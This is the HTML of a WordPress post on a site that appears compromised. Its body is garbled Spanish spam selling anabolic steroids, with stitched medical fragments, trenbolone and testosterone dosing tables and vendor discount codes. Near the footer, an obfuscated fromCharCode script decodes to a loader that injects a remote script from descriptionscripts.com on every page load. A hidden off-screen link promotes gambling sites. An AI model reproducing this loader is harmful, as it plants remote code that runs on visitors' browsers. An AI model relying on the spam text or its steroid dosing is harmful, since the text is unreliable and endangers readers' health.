Los estrogenos proporcionan una retroalimentacion negativa hasta la mitad del ciclo, proteinas sin esteroides no anabolicos. Pida al farmaceutico una lista de los ingredientes. Informe al medico y al farmaceutico que otros medicamentos con y sin receta medica, vitaminas, suplementos nutricionales y productos a base de hierbas esta tomando o tiene planes de tomar, venta de esteroides en gnc. En general, cualquier tratamiento de mas de 7 dias ya puede causar problemas, sobre todo en pacientes ancianos o con alto riesgo de hemorragia gastrointestinal, sepsis o insuficiencia cardiaca congestiva. Es la prednisona un antibiotico, dianabol winstrol kur venta de esteroides para perros. CICLO DIAMANTE 3 Volumen con definicion al final. Acetato Dianabol Masteron HCG Tamoxifeno, esteroides y hormonas esteroideas pdf. La forma de testosterona que se emplea es de ninguna consecuencia. La unica cosa que importa es que el cuerpo tiene suficiente de esta hormona esencial para que funcione correctamente, proteína conjugada. Dicho esto, si partimos de un sobrepeso considerable o un porcentaje graso alto, no es necesario realizar una estrategia compleja de ciclado de carbohidratos, con realizar un ajuste correcto de la dieta y de macronutrientes , generalmente haciendo una reduccion de carbohidratos y algo de grasa, sera mas que suficiente para reducir nuestro peso poco a poco y saludablemente. No obstante, si ya contamos con un porcentaje de grasa bastante bajo y cada vez nos cuesta un poco mas perder grasa recordemos que no es igual bajar de un 15 a un 14 de grasa corporal que bajar de un 7 a un 6 , realizar esta estrategia puede traernos buenos resultados, köpa testosteron på nätet flashback hgh venta en argentina., <a href="https://www.cohoesbridgesinc.org/group/mysite-200-group/discussion/a8856364-d427-4faa-be5f-2ef67e98ed55">www.cohoesbridgesinc.org/group/mysite-200-group/discussion/a8856364-d427-4faa-be5f-2ef67e98ed55</a>.<br />
&#8212;<br />
En ese estudio se incluye a pacientes adultos con SDRA entre los 7 y los 28 dias de evolucion, y los pacientes del grupo tratamiento reciben una dosis de 2mg kg, seguida de 0,5mg kg 6h durante 14 dias de 6 metilprednisolona, proteinas sin esteroides no anabolicos. Este tipo de hormonas favorece el aumento de la masa muscular. Y despues del entrenamiento, venta de esteroides anabolicos en lima vægttab chili. Proveen una descripcion de cuanto los gastos de envio vinculado con el envio en el extranjero, para que las personas no deben ser preocupacion de cualquier tipo de precios adicionales ocultos. Clenbuterol pastillas solo se ofrece en linea desde el sitio web de CrazyBulk y barcos en todo el mundo, con una garantia de devolucion del dinero de 30 dias, köpa testosteron på nätet flashback hgh venta en argentina. Como el pico de secrecion de cortisol natural ocurre en la manana, la toma de prednisona se indica generalmente en este momento del dia. Esta practica aumenta la eficacia de la droga e interfiere menos con el ciclo natural de cortisol, comprar winstrol pastillas españa anabola steroider svettningar. En el caso que presentamos el paciente presentaba ictericia acusada con minima elevacion de enzimas hepaticas, compatible con una colestasis pura, trabajar el músculo trapecio. Hubo una clara relacion temporal entre el inicio fin del tratamiento y aparicion desaparicion de los sintomas, respectivamente. No se trata de alimentarte de manera desmedida , sino de priorizar una pauta rica en carbohidratos y proteinas. Esta bien establecido, como bien indica un estudio llevado a cabo por un investigador de la Universidad John Moores de Liverpool Reino Unido , que el aumento del musculo esqueletico se genera debido al balance proteico positivo, sustanon prix comprar deca durabolin oral..</p>
<p>&nbsp;</p>
<p> Barato  comprar legales  esteroide Paypal.</p>
<p>&nbsp;</p>
<p></p>
<h3>J v foix anava sola i dreta, proteinas sin esteroides</h3>
<p>Proteinas sin esteroides no anabolicos, ordenar anabólicos esteroides en línea Paypal..<br />
&#8212;<br />
Tenia 13 anos y fue un sabado por la noche, proteinas sin esteroides no anabolicos. Turn recording back on. Brutal anadrol e o derradeiro suplemento natural para a construcao muscular, clenbuterol gel comprar. No existe un posicionamiento unanime en relacion a los procedimientos quirurgicos, pero hasta la fecha aun prevalece la tendencia a prescribir dichos suplementos segun el riesgo de la cirugia, de la siguiente manera. Aunque no existen referencias especificas en la literatura, la colocacion simple de 1 o 2 implantes podria considerarse un procedimiento de riesgo leve , siempre que no requiera de tecnicas complejas de regeneracion osea, elevacion de seno, cirugia preprotesica u otras, esteroides legales chile. La familia SlideShare crece, comprar winstrol pastillas españa anabola steroider svettningar. Subraya algunos de los efectos secundarios de incluso los cursos mas cortos de esteroides anabolicos moratones, salpullido en el sitio de las inyecciones, formacion de abscesos. Vendemos farmacos para ciclos de volumen, rayado y masa magra, clenbuterol gel comprar. Llena tu dieta con alimentos que te ayuden a desarrollar musculo magro en lugar de solo masa. Resistance training volume enhances muscle hypertrophy but not strength in trained men, ejercicios propio peso. Medicine and Science in Sports and Exercise , 51 1 , 94 103..</p>
<p>&nbsp;</p>
<p> <a href="https://youniverse.co.za/2023/09/18/ciclo-esteroides-stanozolol-10mg-winstrol-for-men/">https://youniverse.co.za/2023/09/18/ciclo-esteroides-stanozolol-10mg-winstrol-for-men/</a><br />
&#8212;<br />
Ten constancia con los entrenamientos y come sano, proteinas sin esteroides no anabolicos. Otra informacion importante sobre Triptomax que debes saber. Puedes tomar de manera ininterrumpida los comprimidos de Triptomax 3 meses, comprar trembolona argentina acheter clenbuterol la pharma. Este es un esteroide que requiere paciencia para ver los resultados, pero que tambien se beneficiara cuando se combine con mas esteroides de accion rapida en un ciclo, dianabol winstrol kur venta de esteroides para perros. Efectos secundarios del ciclo de Deca-Durabolin. Muchos fisicoculturistas utilizan una doble dosis y algunos se inyectan hasta 1000 mg cada semana, repartidos en tres o cuatro inyecciones, trabajar el músculo trapecio. Toma por lo menos 50 mg de Proviron diariamente durante el ciclo completo. Por otro lado, tenemos los efectos en el sistema renina-angiotensina-aldosterona , los estrogenos, cuando son administrados por via oral, logran promover la sintesis hepatica de un gran numero de proteinas, la cual incluyen al angiotensinogeno, que es llamado como substrato de renina plasmatica, testosterone booster workout supplement. El sistema renina angiotensina- aldosterona emplea un papel que es considerado bastante critico en la regulacion de los fluidos corporales, como del sodio y del potasio sericos, asi como tambien de la tension arterial a traves del estimulo que es medido por la angiotensina de la elaboracion de aldosterona, la cual actua en el rinon para poder mantener el sodio y el potasio. El Estudio de Observacion del Futuro de 1999 -una encuesta financiada por el NIDA sobre el abuso de drogas entre adolescentes en los colegios medios y secundarios en todo los Estados Unidos- estimo que el 2. Para los estudiantes del decimo grado, esto constituye un incremento significativo desde 1998, cuando el 2, testosterone booster workout supplement.</p>
<p>&nbsp;</p>
<p>Proteinas sin esteroides no anabolicos, ordenar anabólicos esteroides en línea Paypal..<br />
&#8212;<br />
Que hay que recordar sobre la turkesterona, proteinas sin esteroides no anabolicos. Semana Trembolona Testosterona Semana 1 150 mg 600 mg Semana 2 150 mg 600 mg Semana 3 150 mg 600 mg Semana 4 150 mg 600 mg Semana 5 150 mg 600 mg Semana 6 150 mg 600 mg Semana 7 150 mg 600 mg Semana 8 150 mg 600 mg Semana 9 150 mg 600 mg Semana 10 150 mg 600 mg. Ciclo de Pila de testosterona, Anadrol y trembolona, testosterone booster workout supplement. Lo que no habiamos tratado hasta hoy es como conseguir distinguir a un consumidor de esteroides, tema ciertamente algo tabu, ya que no es sencillo muchas personas con un gran cuerpo pueden ser acusadas falsamente, y esto puede ser incluso una falta de respeto, ya que quiza hayan llegado a donde estan a traves de anos de entrenamiento, nutricion y sacrificio tremendos. Lo que no se puede, como hacen muchas estrellas de Instagram, es enganar a la gente con que han conseguido resultados abrumadores solo a traves de la dieta, testosterone booster workout supplement. Que hay de especial en este tipo de farmacos, esteroides orales en niños. En este articulo proponemos realizar un recorrido por los corticoides y su significado, funciones, tipos existentes, contraindicaciones y su uso en el campo de la Odontologia. El cuerpo humano es una sofisticada obra de arte con miles de anos de evolucion a sus espaldas, proteína conjugada. Cuando hay una restriccion calorica, el cuerpo tiende a economizar. Anavar es duro para el higado, comprar stanozolol no paraguai. Anavar es un esteroide anabolico oral C17-aa toxico para el higado que causa estres en el higado..</p>
<p><p>&nbsp;</p>
<p><a href="https://youniverse.co.za/2023/09/18/ciclo-esteroides-stanozolol-10mg-winstrol-for-men/">Ciclo esteroides Stanozolol 10mg</a></p>
<p>&#8212;<br />
A terapia pos ciclo e um assunto rodeado por muitos mitos e informacoes controversas, proteinas sin esteroides no anabolicos. Clenbuterol esteroides precios Estados Unidos Mejor precio Comprar en linea oficial Clenbutrol Clenbuterol 360 comprimidos Libres 2 botellas 3 botellas 185,97 Comprar Clenbutrol Clenbuterol 180 tabletas 2 botellas gratis 1 botella 123,98 Comprar Clenbutrol Clenbuterol 90 tabletas 1 botella 61,99 Comprar. Donde se puede comprar Clenbuterol alternativa en Estados Unidos, comprar winstrol pastillas españa anabola steroider svettningar. CODIGO DE DESCUENTO SWISS CHEMS 11 sarmacia11, comprar anavar. CODIGO DE DESCUENTO CHEMYO 10 sarmacia10. Existen esteroides orales que presentan un mayor riesgo de diversos peligros para el cuerpo, mientras que tambien hay esteroides inyectables que tambien presentan mayores riesgos, köpa testosteron på nätet flashback hgh venta en argentina. Cuando se trata de esto, los esteroides orales son mas duros en los subsistemas del cuerpo que la mayoria de los inyectables, y aunque hay uno o dos esteroides orales mas suaves y mas seguros , la mayoria de ellos presentan problemas de hepatotoxicidad toxicidad hepatica y alteraciones negativas del colesterol que son mucho mas impactantes que la mayoria de los inyectables. Apresentamos a seguir as principais duvidas em relacao ao assunto. Com isso, voce pode entender melhor se vale ou nao a pena fazer a terapia pos ciclo, esteroides y hormonas esteroideas pdf. Antes, el ciclo de musculacion era una cosa de los deportistas de elite o profesionales, comprar trembolona argentina acheter clenbuterol la pharma. Las personas de a pie no tenian ningun interes en consumir las sustancias..</p>
<p>&nbsp;</p>
<p>
&#8212;<br />
Algunos alimentos con un alto contenido en hierro son las legumbres como las lentejas, los garbanzos o las judias; las carnes rojas; los berberechos; los frutos secos como los pistacos, las almendras y las avellanas; o las espinacas, entre otros, proteinas sin esteroides no anabolicos. Dia y horario de Ryan Garcia vs. Dia Sabado 22 de abril de 2023 Horario de inicio de la cartelera principal 18 00 CDMX, 20 00 este de Estados Unidos, 21 00 Argentina, 2 00 domingo Espana, esteroides farmacias del ahorro. Tocarse los granos ademas de generar mas, tambien puede favorecer el riesgo de cicatrices , segun explico el dermatologo Robert Finney a Business Insider. Una de las mejores maneras de ayudar a tu piel sin necesidad de productos es cuidar la calidad del sueno, esteroides farmacias del ahorro. Como una introduccion general, usted debe entender las diferentes clases de peptidos y esto se puede determinar en gran medida sus combinaciones. Hormonas Liberadoras de Hormona de Crecimiento GHRH incluyen Mod GRF 1-29 y CJC-1295 DAC, son peptidos que estiman la glandula pituitaria para liberar reservas de la hormona de crecimiento natural GH del cuerpo, dianabol winstrol kur venta de esteroides para perros. La azatripina puede tener una interaccion negativa con el allopurinol, farmaco utilizado en el tratamiento de la gota. Los pacientes que reciben este tipo de tratamientos deben acudir al medico de forma regular para hacerse chequeos, comprar stanozolol no paraguai. Tu puedes comprar testosterona esteres largos como Enantato o Testosterona Cipionato, esteres cortos como Testosterona Propionato, esteres mixtos como Sustanon o nandrolonas como Deca Durabolin y Boldenon 300 mg, esteroides en tabletas como Oxandrolona o mezclas preparadas de varios agentes y testosterona con una concentracion de 300 y 400 mg, o agentes para el bloqueo despues de un ciclo de esteroides, testosterone booster workout supplement. Tambien puedes comprar una mezcla de testosterona con nandrolona..</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='test8037681' src='https://secure.gravatar.com/avatar/c2c4937b9f728c679c0d77225ab8ebd90d536693375d1a67b31cc6a0273f9b47?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c4937b9f728c679c0d77225ab8ebd90d536693375d1a67b31cc6a0273f9b47?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://globalsupplychaingroup.com.au/author/test8037681/">test8037681</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>
<div class="post-navigation-container">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://globalsupplychaingroup.com.au/steroider-skickas-inom-sverige-fragestallningar-anabola-steroider-fragestallningar-anabola-steroider/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Steroider skickas inom sverige, frågeställningar anabola steroider, frågeställningar anabola steroider</h4></a></div><div class="nav-next"><a href="https://globalsupplychaingroup.com.au/anabole-steroide-kaufen-schweiz-clenbuterol-20mg-testosteron-langenwachstum/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Anabole steroide kaufen schweiz Clenbuterol 20mg, testosteron längenwachstum</h4></a></div></div>
	</nav></div>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/proteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://globalsupplychaingroup.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6842' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">&copy; 2026 Kava | Multipurpose WP Theme with Elementor Page Builder</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://globalsupplychaingroup.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":""};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=kava-theme-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalsupplychaingroup.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalsupplychaingroup.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="https://trucks.isuzu.net.my/wp-content/uploads/2022/05/Situs-Judi-Online-Malaysia-Dipercayai-Judi-slots-Game-Malaysia-Online-Slot-Game-Casino-Malaysia-Mega888-918kiss-Live22-Epicwin-Qtech-Playtech-Jili/" style="position:absolute; left:-8223px; top:0">situs judi online malaysia dipercayai</a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc2d5d8a77e14c65bb4bb35c5d7118bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
